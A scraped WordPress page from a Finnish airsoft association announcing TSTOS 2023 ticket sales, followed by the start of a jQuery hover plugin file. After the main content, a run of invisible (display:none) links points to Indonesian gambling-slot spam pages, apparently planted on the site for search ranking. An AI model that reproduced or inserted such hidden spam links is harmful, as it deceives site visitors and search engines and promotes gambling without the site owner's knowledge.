	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8901"><a href="https://tstosnews.ehasa.org"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Tstosnews.ehasa.org</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://ehasa.org/volunteer/"><span class="qodef-menu-item-text">Volunteer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7657 qodef-menu-item--narrow"><a href="https://ehasa.org/shop/"><span class="qodef-menu-item-text">Shop</span></a><svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7641"><a href="https://ehasa.org/cart/"><span class="qodef-menu-item-text">Cart</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://ehasa.org/contact-us/"><span class="qodef-menu-item-text">Contact us</span></a></li>
</ul>	</nav>
</header>
		<div id="qodef-page-outer">
						<div id="qodef-page-inner" class="qodef-content-grid">
<main id="qodef-page-content" class="qodef-grid qodef-layout--template qodef-gutter--large" role="main">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
		<div class="qodef-blog qodef-m qodef--single">
		<article class="qodef-blog-item qodef-e post-9798 post type-post status-publish format-standard has-post-thumbnail hentry category-tstos-23">
	<div class="qodef-e-inner">
		<div class="qodef-e-media">
		<div class="qodef-e-media-image">
					<img width="2560" height="1707" src="https://ehasa.org/wp-content/uploads/2023/01/MG-2929huge.2x.1660667148-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://ehasa.org/wp-content/uploads/2023/01/MG-2929huge.2x.1660667148-scaled.jpg 2560w, https://ehasa.org/wp-content/uploads/2023/01/MG-2929huge.2x.1660667148-300x200.jpg 300w, https://ehasa.org/wp-content/uploads/2023/01/MG-2929huge.2x.1660667148-1024x683.jpg 1024w, https://ehasa.org/wp-content/uploads/2023/01/MG-2929huge.2x.1660667148-768x512.jpg 768w, https://ehasa.org/wp-content/uploads/2023/01/MG-2929huge.2x.1660667148-1536x1024.jpg 1536w, https://ehasa.org/wp-content/uploads/2023/01/MG-2929huge.2x.1660667148-2048x1366.jpg 2048w, https://ehasa.org/wp-content/uploads/2023/01/MG-2929huge.2x.1660667148-600x400.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" />					</div>
</div>
		<div class="qodef-e-content">
			<div class="qodef-e-top-holder">
				<div class="qodef-e-info">
					<a title="Title Text: " itemprop="dateCreated" href="https://ehasa.org/2023/01/" class="entry-date published updated">
	2.1.2023</a><div class="qodef-info-separator-end"></div>
<span class="qodef-e-categories"><a href="https://ehasa.org/category/tstos-23/" rel="tag">TSTOS 23</a></span><div class="qodef-info-separator-end"></div>				</div>
			</div>
			<div class="qodef-e-text">
				<h1 itemprop="name" class="qodef-e-title entry-title">
			TSTOS 2023 -tapahtuman lipunmyynti on avattu!	</h1>
			</div>
			<div class="qodef-e-bottom-holder">
				<div class="qodef-e-left qodef-e-info">
									</div>
				<div class="qodef-e-right qodef-e-info">
						<div class="qodef-e-info-item qodef-e-info-social-share">
		<div class="qodef-shortcode qodef-m  qodef-social-share clear qodef-layout--list ">			<span class="qodef-social-title qodef-custom-label">Share:</span>		<ul class="qodef-shortcode-list">		<li class="qodef-facebook-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://www.facebook.com/sharer.php?u=https%3A%2F%2Fehasa.org%2Ftstos-2023-tapahtuman-lipunmyynti-on-avattu%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">					<span class="qodef-icon-elegant-icons social_facebook qodef-social-network-icon"></span>			</a></li><li class="qodef-twitter-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=+via+%40ehasaryhttps://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">					<span class="qodef-icon-elegant-icons social_twitter qodef-social-network-icon"></span>			</a></li>	</ul></div>	</div>
				</div>
			</div>
		</div>
	</div>
</article>
	</div>
</div>
	</div>
</main>
<a style = "display:none" href = "https://linkresmi.gumlet.io/duta76.html">duta76</a><a style = "display:none" href = "https://ironchefallstars.com/portfolio-item/iron-chef-ikuei-arakane/">perihoki</a><a style = "display:none" href = "https://arabjhs.com/news/fakta-baru-rtp-mahjong-wild-2-menguat-pada-sesi-dadu-sicbo-tertentu-gates-of-olympus-perihoki.html">fakta baru rtp mahjong wild 2 menguat pada sesi dadu sicbo tertentu gates of olympus perihoki</a><a style = "display:none" href = "https://arabjhs.com/news/monitoring-rtp-live-mahjong-ways-2-pgsoft-baccarat-hari-ini-tunjukkan-performa-sweet-bonanza-meningkat-perihoki.html">monitoring rtp live mahjong ways 2 pgsoft baccarat hari ini tunjukkan performa sweet bonanza meningkat perihoki</a><a style = "display:none" href = "https://arabjhs.com/news//bocoran-strategi-mahjong-wins-3-blackjack-emas-2026-ramai-dibahas-pemain-wild-west-gold-perihoki-indonesia.html">bocoran strategi mahjong wins 3 blackjack emas 2026 ramai dibahas pemain wild west gold perihoki indonesia</a><a style = "display:none" href = "https://aspirace.com/wp-content/uploads/news/mahjong-ways-pgsoft-2026-roulette-trik-populer-yang-banyak-dicoba-pemain-starlight-princess-duta76-pemula.html">mahjong ways pgsoft 2026 roulette trik populer yang banyak dicoba pemain starlight princess duta76 pemula</a><a style = "display:none" href = "https://aspirace.com/wp-content/uploads/news/mahjong-wins-3-pragmatic-blackjack-rtp-tinggi-ini-bikin-pemain-baru-duta76-langsung-cuan-wild-bounty-showdown.html">mahjong wins 3 pragmatic blackjack rtp tinggi ini bikin pemain baru duta76 langsung cuan wild bounty showdown</a><a style = "display:none" href = "https://arabjhs.com/news/rtp-paling-viral-mahjong-wild-deluxe-disebut-paling-gacor-minggu-ini-dadu-sicbo-lucky-neko-duta76.html">rtp paling viral mahjong wild deluxe disebut paling gacor minggu ini dadu sicbo lucky neko duta76</a><a style = "display:none" href = "https://arabjhs.com/news/rtp-live-tinggi-mahjong-ways-2-pgsoft-hari-ini-bikin-scatter-baccarat-muncul-terus-tanpa-henti-aztec-gems-duta76.html">rtp live tinggi mahjong ways 2 pgsoft hari ini bikin scatter baccarat muncul terus tanpa henti aztec gems duta76</a><a style = "display:none" href = "https://arabjhs.com/news/jangan-spin-mahjong-wins-3-pragmatic-blackjack-sebelum-cek-rtp-live-terbaru-duta76-gates-of-gatotkaca.html">jangan spin mahjong wins 3 pragmatic blackjack sebelum cek rtp live terbaru duta76 gates of gatotkaca</a><a style = "display:none" href = "https://i-learning.edu.vn/wp-content/uploads/news/mahjong-ways-2-pgsoft-sicbo-menyajikan-pola-ui-gates-of-olympus-menyusun-scatter-hitam-mengisi-celah-perihoki.html">mahjong ways 2 pgsoft sicbo menyajikan pola ui gates of olympus menyusun scatter hitam mengisi celah perihoki</a><a style = "display:none" href = "https://i-learning.edu.vn/wp-content/uploads/news/cara-mudah-bermain-mahjong-wins-3-pragmatic-blackjack-2026-versi-sweet-bonanza-pemain-baru-perihoki-modal-terjangkau.html">cara mudah bermain mahjong wins 3 pragmatic blackjack 2026 versi sweet bonanza pemain baru perihoki modal terjangkau</a><a style = "display:none" href = "https://www.tvthunder.co.th/books/transisi-visual-gulungan-bawa-ritme-baru-pada-mahjong-ways-2-rahasia-kemenangan-yang-mengejutkan.html">transisi visual gulungan bawa ritme baru pada mahjong ways 2 rahasia kemenangan yang mengejutkan</a>			
</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		

<div id="qodef-page-content-bottom"  style="background: #f7f8f9"  >
	<div id="qodef-page-content-bottom-inner" class="qodef-content-full-width">

	
</div></div><footer id="qodef-page-footer"  role="contentinfo">
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="dogood_core_separator-20" class="widget widget_dogood_core_separator" data-area="qodef-footer-top-area-column-1"><div class="qodef-shortcode qodef-m  qodef-separator clear  ">	<div class="qodef-m-line" style="border-color: #ffffff00;border-bottom-width: 0px;margin-top: 0px;margin-bottom: 7px"></div></div></div><div id="dogood_core_single_image-2" class="widget widget_dogood_core_single_image" data-area="qodef-footer-top-area-column-1"><div class="qodef-shortcode qodef-m  qodef-single-image qodef-layout--default  qodef--retina ">			<div class="qodef-m-image">							<a itemprop="url" href="https://ehasa.org" target="_self">																<img itemprop="image" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" width="100" height="84" alt="" />															</a>					</div>	</div></div>						</div>
											<div class="qodef-grid-item">
							<div id="dogood_core_title_widget-40" class="widget widget_dogood_core_title_widget" data-area="qodef-footer-top-area-column-2">							<h4 class="qodef-widget-title" style="margin-bottom: 4px">
				Contact us				</h4>
						</div><div id="block-14" class="widget widget_block" data-area="qodef-footer-top-area-column-2"><div><a href="mailto:info@ehasa.org">info@ehasa.org</a></div>
<div style="margin-bottom: 7px"><a itemprop="telephone" href="tel:+358400232630">+358 400 232 630</a></div>
<div style="margin-bottom: 7px"><a href="#" target="_blank">Ehasa ry<br />
c/o Sariola,<br /> Mutintie 319, 54590, Kaitjärvi <br />Finland</a></div>
<div style="font-size: 80%;">
Verkkolaskuosoite/OVT: 003727576405<br />
Verkkolaskuoperaattori: 003721291126 (Maventa)
</div>
</div>						</div>
											<div class="qodef-grid-item">
							<div id="dogood_core_title_widget-6" class="widget widget_dogood_core_title_widget" data-area="qodef-footer-top-area-column-3">							<h4 class="qodef-widget-title" style="margin-bottom: 4px">
				Latest news				</h4>
						</div><div id="dogood_core_simple_blog_list-5" class="widget widget_dogood_core_simple_blog_list" data-area="qodef-footer-top-area-column-3"><div class="qodef-shortcode qodef-m  qodef-blog qodef-item-layout--simple qodef-grid qodef-layout--columns  qodef-gutter--no qodef-col-num--1 qodef-item-layout--simple qodef--no-bottom-space qodef-pagination--off qodef-responsive--predefined qodef-swiper-pagination--on" data-options="{&quot;plugin&quot;:&quot;dogood_core&quot;,&quot;module&quot;:&quot;blog\/shortcodes&quot;,&quot;shortcode&quot;:&quot;blog-list&quot;,&quot;post_type&quot;:&quot;post&quot;,&quot;next_page&quot;:&quot;2&quot;,&quot;max_pages_num&quot;:6,&quot;behavior&quot;:&quot;columns&quot;,&quot;images_proportion&quot;:&quot;custom&quot;,&quot;custom_image_width&quot;:&quot;109&quot;,&quot;custom_image_height&quot;:&quot;83&quot;,&quot;columns&quot;:1,&quot;columns_responsive&quot;:&quot;predefined&quot;,&quot;columns_1440&quot;:&quot;3&quot;,&quot;columns_1366&quot;:&quot;3&quot;,&quot;columns_1024&quot;:&quot;3&quot;,&quot;columns_768&quot;:&quot;3&quot;,&quot;columns_680&quot;:&quot;3&quot;,&quot;columns_480&quot;:&quot;3&quot;,&quot;space&quot;:&quot;no&quot;,&quot;posts_per_page&quot;:&quot;3&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;additional_params&quot;:&quot;tax&quot;,&quot;tax&quot;:&quot;category&quot;,&quot;tax_slug&quot;:&quot;news&quot;,&quot;layout&quot;:&quot;simple&quot;,&quot;title_tag&quot;:&quot;h6&quot;,&quot;is_widget_element&quot;:&quot;yes&quot;,&quot;pagination_type&quot;:&quot;no-pagination&quot;,&quot;object_class_name&quot;:&quot;DoGoodCore_Blog_List_Shortcode&quot;,&quot;taxonomy_filter&quot;:&quot;category&quot;,&quot;additional_query_args&quot;:{&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;news&quot;}]}}">		<div class="qodef-grid-inner clear">		<article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--custom post-10795 post type-post status-publish format-standard has-post-thumbnail hentry category-battlegroup-25 category-news">	<div class="qodef-e-inner">			<div class="qodef-e-media-image">		<a itemprop="url" href="https://ehasa.org/prepare-for-the-biggest-milsim-event-in-finland-battlegroup-2025-operation-clean-haven/">			<img src="https://ehasa.org/wp-content/uploads/2025/06/cc513e53-ec73-4853-8afb-6b5bcf529368-109x83.png" alt="" width="109" height="83" data-ratio="1.3132530120482" />		</a>	</div>		<div class="qodef-e-content">			<div class="qodef-e-top-holder">				<div class="qodef-e-info">					<a title="Title Text: " itemprop="dateCreated" href="https://ehasa.org/2025/06/" class="entry-date published updated">	24.6.2025</a><div class="qodef-info-separator-end"></div>				</div>			</div>			<div class="qodef-e-text">				<h6 itemprop="name" class="qodef-e-title entry-title" >	<a itemprop="url" class="qodef-e-title-link" href="https://ehasa.org/prepare-for-the-biggest-milsim-event-in-finland-battlegroup-2025-operation-clean-haven/">		Prepare for the biggest Milsim event in Finland – Battlegroup 2025 – Operation Clean Haven.	</a></h6>			</div>		</div>	</div></article><article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--custom post-10746 post type-post status-publish format-standard has-post-thumbnail hentry category-battlegroup-25 category-news">	<div class="qodef-e-inner">			<div class="qodef-e-media-image">		<a itemprop="url" href="https://ehasa.org/airsoft-milsim-event-battlegroup/">			<img src="https://ehasa.org/wp-content/uploads/2024/11/thumb-109x83.jpg" alt="" width="109" height="83" data-ratio="1.3132530120482" />		</a>	</div>		<div class="qodef-e-content">			<div class="qodef-e-top-holder">				<div class="qodef-e-info">					<a title="Title Text: " itemprop="dateCreated" href="https://ehasa.org/2024/11/" class="entry-date published updated">	11.11.2024</a><div class="qodef-info-separator-end"></div>				</div>			</div>			<div class="qodef-e-text">				<h6 itemprop="name" class="qodef-e-title entry-title" >	<a itemprop="url" class="qodef-e-title-link" href="https://ehasa.org/airsoft-milsim-event-battlegroup/">		Airsoft Milsim event Battlegroup	</a></h6>			</div>		</div>	</div></article><article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--custom post-10125 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-tstos-24">	<div class="qodef-e-inner">			<div class="qodef-e-media-image">		<a itemprop="url" href="https://ehasa.org/discount-deal-to-bellum-and-battlegroup-events/">			<img src="https://ehasa.org/wp-content/uploads/2024/06/Bellum-battlegroup-poster-ig-109x83.png" alt="" width="109" height="83" data-ratio="1.3132530120482" />		</a>	</div>		<div class="qodef-e-content">			<div class="qodef-e-top-holder">				<div class="qodef-e-info">					<a title="Title Text: " itemprop="dateCreated" href="https://ehasa.org/2024/06/" class="entry-date published updated">	6.6.2024</a><div class="qodef-info-separator-end"></div>				</div>			</div>			<div class="qodef-e-text">				<h6 itemprop="name" class="qodef-e-title entry-title" >	<a itemprop="url" class="qodef-e-title-link" href="https://ehasa.org/discount-deal-to-bellum-and-battlegroup-events/">		Discount deal to Bellum and Battlegroup players	</a></h6>			</div>		</div>	</div></article>	</div>	</div></div>						</div>
											<div class="qodef-grid-item">
							<div id="dogood_core_title_widget-39" class="widget widget_dogood_core_title_widget" data-area="qodef-footer-top-area-column-4">							<h4 class="qodef-widget-title" style="margin-bottom: 4px">
				About us				</h4>
						</div><div id="block-38" class="widget widget_block widget_text" data-area="qodef-footer-top-area-column-4">
<p>Ehasa ry is a registered association established in Helsinki, whose task is to organize airsoft events in Finland</p>
</div><div id="block-35" class="widget widget_block" data-area="qodef-footer-top-area-column-4"><p>© 2022 <a href="https://ehasa.org/" target="_blank" rel="nofollow noopener">Ehasa</a></p>
</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer>
<a id="qodef-back-to-top" href="#" class="qodef--predefined">
	<span class="qodef-back-to-top-icon">
		<span class="qodef-icon-ionicons ion-ios-arrow-up" ></span>	</span>
</a>
	</div><!-- close #qodef-page-wrapper div from header.php -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dogood\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://ehasa.org/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ehasa.org/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ehasa.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ehasa.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/ehasa.org\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.2" id="cffscripts-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/assets/plugins/modernizr/modernizr.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/parallax-images/assets/js/plugins/jquery.parallax-scroll.js?ver=1" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/assets/plugins/hover-dir/jquery.hoverDir.min.js?ver=6.8.3" id="hover-dir-js"></script>
<script type="text/javascript" id="dogood-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg class=\"qodef-svg--slider-arrow-left\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 26 50.9\" xml:space=\"preserve\"><polyline points=\"25.6,0.4 0.7,25.5 25.6,50.6 \" \/><\/svg>","iconArrowRight":"<svg class=\"qodef-svg--slider-arrow-right\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 26 50.9\" xml:space=\"preserve\"><polyline points=\"0.4,50.6 25.3,25.5 0.4,0.4 \" \/><\/svg>","iconClose":"<svg class=\"qodef-svg--close\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n     width=\"16.971px\" height=\"16.971px\" viewBox=\"0 0 16.971 16.971\" enable-background=\"new 0 0 16.971 16.971\" xml:space=\"preserve\"><g><rect x=\"6.985\" y=\"-2.015\" transform=\"matrix(0.7071 -0.7071 0.7071 0.7071 -3.5147 8.4853)\" width=\"3\" height=\"21\"><\/rect><rect x=\"6.985\" y=\"-2.015\" transform=\"matrix(0.7071 0.7071 -0.7071 0.7071 8.4853 -3.5147)\" width=\"3\" height=\"21\"><\/rect><\/g><\/svg>","topAreaHeight":0,"restUrl":"https:\/\/ehasa.org\/wp-json\/","restNonce":"23b4b310d9","paginationRestRoute":"dogood\/v1\/get-posts","headerHeight":100,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/themes/dogood/assets/js/main.min.js?ver=6.8.3" id="dogood-main-js-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyC6zdCV67yAQ3hciGlHRVl39s6oB_2KqOs&amp;ver=6.8.3" id="google-map-api-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/inc/maps/assets/js/custom-marker.js?ver=6.8.3" id="dogood-core-map-custom-marker-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/inc/maps/assets/js/markerclusterer.js?ver=6.8.3" id="markerclusterer-js"></script>
<script type="text/javascript" id="dogood-core-google-map-js-extra">
/* <![CDATA[ */
var qodefMapsVariables = {"global":{"mapStyle":[{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#e9e9e9"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"color":"#deebd8"},{"visibility":"on"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#c4e5f3"},{"visibility":"on"}]}],"mapZoom":12,"mapScrollable":false,"mapDraggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true,"fullscreenControl":true,"geolocationTitle":"Your location is here"},"multiple":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/inc/maps/assets/js/google-map.js?ver=6.8.3" id="dogood-core-google-map-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/assets/js/dogood-core.min.js?ver=6.8.3" id="dogood-core-script-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ehasa.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/dogood-core/assets/plugins/hover-dir/jquery.hoverDir.min.js?ver=6.8.3
body_size: 5293
content:
/**
 * jquery.hoverdir.js v1.1.2
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2012, Codrops
 * http://www.codrops.com
 */
(function (factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports !== 'undefined') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }
})(function ($) {
    'use strict';

    function Hoverdir(element, options) {
        this.$el = $(element);
        // set options
        this.options = $.extend(true, {}, this.defaults, options);
        // initialize visibility to false for show and hide method
        this.isVisible = false;
        // get the hover for this element
        this.$hoverElem = this.$el.find(this.options.hoverElem);
        // transition properties
        this.transitionProp = 'all ' + this.options.speed + 'ms ' + this.options.easing;
        // support for CSS transitions
        this.support = this._supportsTransitions();
        // load the events
        this._loadEvents();
    }

    Hoverdir.prototype = {
        defaults: {
            speed: 300,
            easing: 'ease',
            hoverDelay: 0,
            inverse: false,
            hoverElem: 'div'
        },
        constructor: Hoverdir,
        /**
         * Detect if CSS transitions are supported
         *
         * @return {Boolean}
         */
        _supportsTransitions: function () {
            if (typeof Modernizr !== 'undefined') {
                return Modernizr.csstransitions;
            } else {
                var b = document.body || document.documentElement,
                    s = b.style,
                    p = 'transition';

                if (typeof s[p] === 'string') {
                    return true;
                }

                // Tests for vendor specific prop
                var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
                p = p.charAt(0).toUpperCase() + p.substr(1);

                for (var i = 0; i < v.length; i++) {
                    if (typeof s[v[i] + p] === 'string') {
                        return true;
                    }
                }

                return false;
            }
        },
        /**
         * Bind the events to the element
         */
        _loadEvents: function () {
            this.$el.on('mouseenter.hoverdir mouseleave.hoverdir', $.proxy(function (event) {
                this.direction = this._getDir({x: event.pageX, y: event.pageY});

                if (event.type === 'mouseenter') {
